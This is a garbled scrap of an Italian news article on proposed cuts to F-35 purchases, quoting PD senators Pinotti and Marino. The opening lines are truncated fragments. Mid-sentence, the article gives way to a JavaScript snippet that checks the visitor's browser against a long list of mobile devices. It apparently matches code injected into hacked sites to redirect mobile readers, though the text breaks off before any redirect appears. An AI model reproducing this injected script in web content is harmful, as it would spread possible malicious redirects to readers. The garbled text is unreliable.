
sprechi, inefficienze, 
A? questa, insieme sal
Tagliare da una parte 
alle missioni. Il rischi
Dal Pd si alza la voce critica della senatrice Roberta Pinotti, ex responsabile nazionale Difesa: “Non servono 131 caccia, il governo potrebbe ridurre l’acquisto a 40-50”. Il collega di partito Ignazio Marino chiede un deciso taglio degli armamenti: “Con il solo costo di due cacciabombardieri F-35 si potrebbero trovare fondi per il sostegno dei giovani precari oppure sostenere investimenti per la ricerca e l’innovazione”. Uno stop lo chiede, anche se con parecchie sfumature e distinguo anche il dipartimento esteri dei democratici che suggerisce a Monti una fase diAi?? “sospensione” e “ripensamento”.(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|